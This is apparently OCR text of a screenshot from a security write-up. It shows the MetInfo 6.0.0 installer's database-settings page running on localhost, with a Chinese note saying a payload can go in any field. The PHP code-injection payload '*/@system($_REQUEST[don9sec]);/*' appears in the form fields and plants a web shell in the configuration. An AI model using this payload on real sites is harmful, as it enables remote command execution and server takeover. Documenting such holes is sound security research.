 127.0.0.1/MetInfo6.0.0/install/index.php
5
M MetInfo
MetInfo企业网站管理系统 6.0.0 全新安装
1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
随便选个字段插入payload:
*/@system($_REQUEST[don9sec]);/*
数据表前缀 */@system($_REQUEST[ 例如：met_ 请不要留空，且使用"_"结尾
数据库主机 */@system($_REQUEST[ 数据库主机地址，一般不需要更改
数据库名 */@system($_REQUEST[ 例如'met'或'my_met',请确保用字母开头
数据库用户名 */@system($_REQUEST[
数据库密码 ••••••••••••••••••••••••••••••••
选项 安装中文语言包 安装英文语言包 安装官方演示数据
保存数据库设置并继续
Powered by MetInfo 6.0.0 ©2009-2021 MetInfo Inc.
don9sec